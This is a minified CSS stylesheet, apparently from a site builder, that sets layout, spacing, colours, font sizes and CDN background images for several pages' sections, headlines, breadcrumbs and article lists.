.lanyun-widget-container{background-position-x:center;background-position-y:center;background-size:cover;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;background-repeat:no-repeat;}@media (max-width: 1024px){body.page-2584 .lanyun-section-rb34c6ta > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2584 .lanyun-section-rb34c6ta > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (min-width: 768px){body.page-2584 .lanyun-section-xqnhq5js {width:100%;}}@media (max-width:767px){body.page-2584 .lanyun-section-xqnhq5js {width:100%;}}body.page-2584 .lanyun-section-xqnhq5js > .lanyun-widget-container{padding:0px 0px 0px 0px;background-image:url("//cdn.fuwucms.com/a/369674478303/files/b2de6a36e69309d082146f7310e130a7.jpg");background-position-x:center;background-position-y:center;background-size:cover;}@media (max-width: 1024px){body.page-2584 .lanyun-section-xqnhq5js > .lanyun-widget-container{background-position-x:center;background-position-y:center;}}@media (max-width: 767px){body.page-2584 .lanyun-section-xqnhq5js > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2584 .lanyun-section-6bqzocfn > .lanyun-widget-container{margin:110px 0px 50px 0px;}@media (max-width: 767px){body.page-2584 .lanyun-section-6bqzocfn > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:40px 0px 30px 0px;}}@media (min-width: 768px){body.page-2584 .lanyun-section-tvgzhy8m {width:19.2%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2584 .lanyun-section-tvgzhy8m {width:15%;}}body.page-2584 .lanyun-section-shasdpa6 > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2584 .lanyun-section-shasdpa6 .lanyun-headline {color:rgba(255, 255, 255, 1);font-size:30px;font-weight:normal;text-align:right;}@media (max-width:767px){body.page-2584 .lanyun-section-shasdpa6 .lanyun-headline {font-size:20px;text-align:left;}}@media (min-width: 768px){body.page-2584 .lanyun-section-jblxtmox {width:80.8%;}}@media (max-width: 767px){body.page-2584 .lanyun-section-jblxtmox > .lanyun-widget-container{padding:0px 0px 0px 10px;}}body.page-2584 .lanyun-section-kfq78d0h > .lanyun-widget-container{padding:0px 0px 0px 30px;}@media (max-width: 767px){body.page-2584 .lanyun-section-kfq78d0h > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2584 .lanyun-section-kfq78d0h .lanyun-crumbs-content {color:rgba(255, 255, 255, 0.61);}body.page-2584 .lanyun-section-kfq78d0h .lanyun-current-title {color:rgba(255, 255, 255, 0.6);}body.page-2584 .lanyun-section-kfq78d0h .lanyun-decollator {color:rgba(255, 255, 255, 0.6);}body.page-2584 .lanyun-section-45iet1dn > .lanyun-widget-container{padding:66px 0px 77px 0px;}@media (max-width: 1024px){body.page-2584 .lanyun-section-45iet1dn > .lanyun-widget-container{padding:40px 20px 60px 20px;}}body.page-2584 .lanyun-section-45iet1dn .lanyun-box-container {--container-width:1366px;}body.page-2584 .lanyun-section-xlto14yi > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2584 .lanyun-section-umqrm04j .lanyun-inner-sort {border-style:solid;}body.page-2584 .lanyun-section-umqrm04j .lanyun-page-item {font-size:18px;}body.page-2584 .lanyun-section-umqrm04j .lanyun-row-img {padding-bottom:75%;}body.page-2584 .lanyun-section-umqrm04j .lanyun-article-item > a {align-items:center;}body.page-2584 .lanyun-section-umqrm04j .lanyun-article-text {text-align:center;}body.page-2584 .lanyun-section-umqrm04j .lanyun-article-item {--margin-right:30px;--margin-top:30px;}body.page-2584 .lanyun-section-umqrm04j .lanyun-text-title {color:rgba(17, 17, 17, 1);}body.page-2584 .lanyun-section-umqrm04j .lanyun-article-text:hover .lanyun-text-title {color:rgba(0, 150, 136, 1);}body.page-2584 .lanyun-section-umqrm04j .lanyun-page-item:hover {background-color:rgba(255, 255, 255, 0);}body.page-2584 .lanyun-section-umqrm04j .lanyun-page-item.active {background-color:rgba(255, 255, 255, 0);color:rgba(0, 150, 136, 1);}body.page-2584 .lanyun-section-umqrm04j .lanyun-paging {justify-content:flex-end;}body.page-2585 .lanyun-section-67g2bziw > .lanyun-widget-container{background-position-x:center;background-position-y:center;background-size:cover;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;background-repeat:no-repeat;}@media (max-width: 1024px){body.page-2585 .lanyun-section-67g2bziw > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2585 .lanyun-section-67g2bziw > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width:767px){body.page-2585 .lanyun-section-9l55gn2d {width:100%;}}body.page-2585 .lanyun-section-9l55gn2d > .lanyun-widget-container{padding:0px 0px 0px 0px;background-image:url("//cdn.fuwucms.com/a/364059213556/files/32baafcbd7885e17c24d5ad39af5f732.jpg");background-position-x:center;background-position-y:center;}@media (max-width: 1024px){body.page-2585 .lanyun-section-9l55gn2d > .lanyun-widget-container{background-position-x:center;background-position-y:center;}}@media (max-width: 767px){body.page-2585 .lanyun-section-9l55gn2d > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2585 .lanyun-section-1lk5k5u4 > .lanyun-widget-container{margin:110px 0px 50px 0px;}@media (max-width: 767px){body.page-2585 .lanyun-section-1lk5k5u4 > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:40px 0px 30px 0px;}}@media (min-width: 768px){body.page-2585 .lanyun-section-armuk04i {width:19.2%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2585 .lanyun-section-armuk04i {width:15%;}}body.page-2585 .lanyun-section-zuupg5im > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2585 .lanyun-section-zuupg5im .lanyun-headline {color:rgba(255, 255, 255, 1);font-size:30px;font-weight:normal;text-align:right;}@media (max-width:767px){body.page-2585 .lanyun-section-zuupg5im .lanyun-headline {font-size:20px;text-align:left;}}@media (min-width: 768px){body.page-2585 .lanyun-section-fufn57r2 {width:80.8%;}}@media (max-width: 767px){body.page-2585 .lanyun-section-fufn57r2 > .lanyun-widget-container{padding:0px 0px 0px 10px;}}body.page-2585 .lanyun-section-qh92gk4d > .lanyun-widget-container{padding:0px 0px 0px 30px;}@media (max-width: 767px){body.page-2585 .lanyun-section-qh92gk4d > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2585 .lanyun-section-qh92gk4d .lanyun-crumbs-content {color:rgba(255, 255, 255, 0.61);}body.page-2585 .lanyun-section-qh92gk4d .lanyun-current-title {color:rgba(255, 255, 255, 0.6);}body.page-2585 .lanyun-section-qh92gk4d .lanyun-decollator {color:rgba(255, 255, 255, 0.6);}body.page-2585 .lanyun-section-gtktwoxu > .lanyun-widget-container{margin:0px 0px 0px 0px;padding:85px 15px 100px 15px;}@media (max-width: 1024px){body.page-2585 .lanyun-section-gtktwoxu > .lanyun-widget-container{padding:30px 15px 40px 15px;}}@media (max-width: 767px){body.page-2585 .lanyun-section-gtktwoxu > .lanyun-widget-container{padding:20px 12px 20px 12px;}}body.page-2585 .lanyun-section-gtktwoxu .lanyun-box-container {--container-width:1366px;}body.page-2585 .lanyun-section-clkzifh7 > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2585 .lanyun-section-015nceug .lanyun-article-show-title {text-align:center;font-size:18px;font-weight:normal;margin:0px 0px 20px 0px;color:rgba(0, 150, 136, 1);}@media (max-width: 1024px){body.page-2585 .lanyun-section-015nceug .lanyun-article-show-title {font-size:20px;}}@media (max-width:767px){body.page-2585 .lanyun-section-015nceug .lanyun-article-show-title {font-size:18px;}}body.page-2585 .lanyun-section-015nceug .lanyun-page-details-body {color:rgba(34, 40, 49, 1);font-size:16px;line-height:2;margin:30px 0px 40px 0px;}@media (max-width: 1024px){body.page-2585 .lanyun-section-015nceug .lanyun-page-details-body {font-size:14px;margin:20px 0px 30px 0px;padding:0px 0px 30px 0px;}}@media (max-width:767px){body.page-2585 .lanyun-section-015nceug .lanyun-page-details-body {font-size:13px;padding:0px 0px 20px 0px;margin:20px 0px 20px 0px;}}body.page-2585 .lanyun-section-015nceug .lanyun-article-url {color:rgba(34, 40, 49, 1);font-size:16px;line-height:2;margin:0px 0px 5px 0px;}@media (max-width: 1024px){body.page-2585 .lanyun-section-015nceug .lanyun-article-url {font-size:14px;}}@media (max-width:767px){body.page-2585 .lanyun-section-015nceug .lanyun-article-url {font-size:14px;}}body.page-2585 .lanyun-section-015nceug .lanyun-article-tags {margin:0px 0px 5px 0px;}body.page-2585 .lanyun-section-015nceug .lanyun-article-tags-title {line-height:2;font-size:16px;color:rgba(34, 40, 49, 1);}@media (max-width: 1024px){body.page-2585 .lanyun-section-015nceug .lanyun-article-tags-title {font-size:14px;}}@media (max-width:767px){body.page-2585 .lanyun-section-015nceug .lanyun-article-tags-title {font-size:14px;}}body.page-2585 .lanyun-section-015nceug .lanyun-prev-next {font-size:16px;line-height:2;}@media (max-width: 1024px){body.page-2585 .lanyun-section-015nceug .lanyun-prev-next {font-size:14px;}}@media (max-width:767px){body.page-2585 .lanyun-section-015nceug .lanyun-prev-next {font-size:14px;}}body.page-2585 .lanyun-section-015nceug .lanyun-article-tags a {color:rgba(34, 40, 49, 1);margin:0px 0px 0px 0px;background-color:rgba(255, 0, 0, 0);padding:2px 4px 2px 4px;font-size:16px;border-radius:4px 4px 4px 4px;}@media (max-width: 1024px){body.page-2585 .lanyun-section-015nceug .lanyun-article-tags a {font-size:14px;}}@media (max-width:767px){body.page-2585 .lanyun-section-015nceug .lanyun-article-tags a {font-size:14px;padding:2px 16px 2px 16px;margin:0px 5px 0px 5px;}}body.page-2585 .lanyun-section-015nceug .lanyun-article-tags a:hover {background-color:rgba(255, 0, 0, 0);color:rgba(0, 173, 181, 1);}body.page-2585 .lanyun-section-015nceug .lanyun-article-detail-img {width:40%;}@media (max-width:767px){body.page-2585 .lanyun-section-015nceug .lanyun-article-detail-img {width:100%;}}body.page-2585 .lanyun-section-015nceug .lanyun-effect-top {border-style:solid;}body.page-2585 .lanyun-section-odmikqbm .lanyun-related-title {border-style:solid;padding:0px 0px 20px 0px;margin:88px 0px 35px 0px;border-color:rgba(17, 17, 17, 1);}@media (max-width: 1024px){body.page-2585 .lanyun-section-odmikqbm .lanyun-related-title {margin:40px 0px 0px 0px;}}body.page-2585 .lanyun-section-odmikqbm .lanyun-row-img {padding-bottom:75%;}body.page-2585 .lanyun-section-odmikqbm .lanyun-article-text {text-align:center;}body.page-2585 .lanyun-section-odmikqbm .lanyun-article-item {--margin-right:30px;--margin-top:30px;}body.page-2585 .lanyun-section-odmikqbm .lanyun-text-title {color:rgba(17, 17, 17, 1);}body.page-2585 .lanyun-section-odmikqbm .lanyun-article-text:hover .lanyun-text-title {color:rgba(0, 150, 136, 1);}body.page-2585 .lanyun-section-odmikqbm .lanyun-row-img-wrap {margin:0px 0px 10px 0px;}body.page-2585 .lanyun-section-odmikqbm .lanyun-related-title span {padding:0px 0px 0px 0px;}body.page-2586 .lanyun-section-vq9f1fya > .lanyun-widget-container{background-position-x:center;background-position-y:center;background-size:cover;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;background-repeat:no-repeat;}@media (max-width: 1024px){body.page-2586 .lanyun-section-vq9f1fya > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2586 .lanyun-section-vq9f1fya > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width:767px){body.page-2586 .lanyun-section-aicn5cpo {width:100%;}}body.page-2586 .lanyun-section-aicn5cpo > .lanyun-widget-container{padding:0px 0px 0px 0px;background-image:url("//cdn.fuwucms.com/a/364059213556/files/b002459be7170228f2c851f410626113.jpg");background-position-x:center;background-position-y:center;}@media (max-width: 1024px){body.page-2586 .lanyun-section-aicn5cpo > .lanyun-widget-container{background-position-x:center;background-position-y:center;}}@media (max-width: 767px){body.page-2586 .lanyun-section-aicn5cpo > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2586 .lanyun-section-ocvno9hm > .lanyun-widget-container{margin:110px 0px 50px 0px;}@media (max-width: 767px){body.page-2586 .lanyun-section-ocvno9hm > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:40px 0px 30px 0px;}}@media (min-width: 768px){body.page-2586 .lanyun-section-egeuv0qg {width:19.2%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2586 .lanyun-section-egeuv0qg {width:15%;}}body.page-2586 .lanyun-section-lf47h8el > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2586 .lanyun-section-lf47h8el .lanyun-headline {color:rgba(255, 255, 255, 1);font-size:30px;font-weight:normal;text-align:right;}@media (max-width:767px){body.page-2586 .lanyun-section-lf47h8el .lanyun-headline {font-size:20px;text-align:left;}}@media (min-width: 768px){body.page-2586 .lanyun-section-07fqvcw3 {width:80.8%;}}@media (max-width: 767px){body.page-2586 .lanyun-section-07fqvcw3 > .lanyun-widget-container{padding:0px 0px 0px 10px;}}body.page-2586 .lanyun-section-os1shmma > .lanyun-widget-container{padding:0px 0px 0px 30px;}@media (max-width: 767px){body.page-2586 .lanyun-section-os1shmma > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2586 .lanyun-section-os1shmma .lanyun-crumbs-content {color:rgba(255, 255, 255, 0.61);}body.page-2586 .lanyun-section-os1shmma .lanyun-current-title {color:rgba(255, 255, 255, 0.6);}body.page-2586 .lanyun-section-os1shmma .lanyun-decollator {color:rgba(255, 255, 255, 0.6);}body.page-2586 .lanyun-section-409g1xc6 > .lanyun-widget-container{padding:80px 0px 68px 0px;}@media (max-width: 1024px){body.page-2586 .lanyun-section-409g1xc6 > .lanyun-widget-container{padding:40px 15px 80px 15px;}}@media (max-width: 767px){body.page-2586 .lanyun-section-409g1xc6 > .lanyun-widget-container{padding:10px 10px 40px 10px;}}body.page-2586 .lanyun-section-409g1xc6 .lanyun-box-container {--container-width:1366px;}body.page-2586 .lanyun-section-9xar8w11 > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}body.page-2586 .lanyun-section-yfrpgmxs > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}@media (max-width: 1024px){body.page-2586 .lanyun-section-yfrpgmxs > .lanyun-widget-container{margin:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2586 .lanyun-section-yfrpgmxs > .lanyun-widget-container{margin:0px 0px 0px 0px;}}body.page-2586 .lanyun-section-yfrpgmxs .lanyun-text {font-size:16px;font-weight:normal;font-style:normal;line-height:2;letter-spacing:0px;color:rgba(34, 40, 49, 1);}@media (max-width: 1024px){body.page-2586 .lanyun-section-yfrpgmxs .lanyun-text {font-size:14px;}}@media (max-width:767px){body.page-2586 .lanyun-section-yfrpgmxs .lanyun-text {font-size:14px;}}body.page-2586 .lanyun-section-t4hxtqdo > .lanyun-widget-container{margin:30px 0px 0px 0px;text-align:center;}body.page-2587 .lanyun-section-wn30ksjf > .lanyun-widget-container{background-position-x:center;background-position-y:center;background-size:cover;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;background-repeat:no-repeat;}@media (max-width: 1024px){body.page-2587 .lanyun-section-wn30ksjf > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2587 .lanyun-section-wn30ksjf > .lanyun-widget-container{padding:0px 0px 0px 0px;}}@media (max-width:767px){body.page-2587 .lanyun-section-xmy0p8f9 {width:100%;}}body.page-2587 .lanyun-section-xmy0p8f9 > .lanyun-widget-container{padding:0px 0px 0px 0px;background-image:url("//cdn.fuwucms.com/a/364059213556/files/32baafcbd7885e17c24d5ad39af5f732.jpg");background-position-x:center;background-position-y:center;}@media (max-width: 1024px){body.page-2587 .lanyun-section-xmy0p8f9 > .lanyun-widget-container{background-position-x:center;background-position-y:center;}}@media (max-width: 767px){body.page-2587 .lanyun-section-xmy0p8f9 > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2587 .lanyun-section-6dj54b8o > .lanyun-widget-container{margin:110px 0px 50px 0px;}@media (max-width: 767px){body.page-2587 .lanyun-section-6dj54b8o > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:40px 0px 30px 0px;}}@media (min-width: 768px){body.page-2587 .lanyun-section-yoeie7w4 {width:19.2%;}}@media (min-width: 768px) and (max-width: 1024px) {body.page-2587 .lanyun-section-yoeie7w4 {width:15%;}}body.page-2587 .lanyun-section-3hkw3ous > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2587 .lanyun-section-3hkw3ous .lanyun-headline {color:rgba(255, 255, 255, 1);font-size:30px;font-weight:normal;text-align:right;}@media (max-width:767px){body.page-2587 .lanyun-section-3hkw3ous .lanyun-headline {font-size:20px;text-align:left;}}@media (min-width: 768px){body.page-2587 .lanyun-section-joyg3yyt {width:80.8%;}}@media (max-width: 767px){body.page-2587 .lanyun-section-joyg3yyt > .lanyun-widget-container{padding:0px 0px 0px 10px;}}body.page-2587 .lanyun-section-1lnlbczp > .lanyun-widget-container{padding:0px 0px 0px 30px;}@media (max-width: 767px){body.page-2587 .lanyun-section-1lnlbczp > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2587 .lanyun-section-1lnlbczp .lanyun-crumbs-content {color:rgba(255, 255, 255, 0.61);}body.page-2587 .lanyun-section-1lnlbczp .lanyun-current-title {color:rgba(255, 255, 255, 0.6);}body.page-2587 .lanyun-section-1lnlbczp .lanyun-decollator {color:rgba(255, 255, 255, 0.6);}body.page-2587 .lanyun-section-6p018nkp > .lanyun-widget-container{padding:60px 0px 97px 0px;}@media (max-width: 1024px){body.page-2587 .lanyun-section-6p018nkp > .lanyun-widget-container{border-radius:0px 0px 0px 0px;padding:40px 15px 60px 15px;}}@media (max-width: 767px){body.page-2587 .lanyun-section-6p018nkp > .lanyun-widget-container{padding:20px 10px 40px 10px;}}body.page-2587 .lanyun-section-6p018nkp .lanyun-box-container {--container-width:1411px;}body.page-2587 .lanyun-section-k16tj8dn > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-2587 .lanyun-section-qrh3n9dv > .lanyun-widget-container{padding:0px 0px 32px 0px;}@media (max-width: 767px){body.page-2587 .lanyun-section-qrh3n9dv > .lanyun-widget-container{padding:0px 0px 10px 0px;}}body.page-2587 .lanyun-section-qrh3n9dv .lanyun-text {text-align:center;font-size:16px;color:rgba(17, 17, 17, 1);}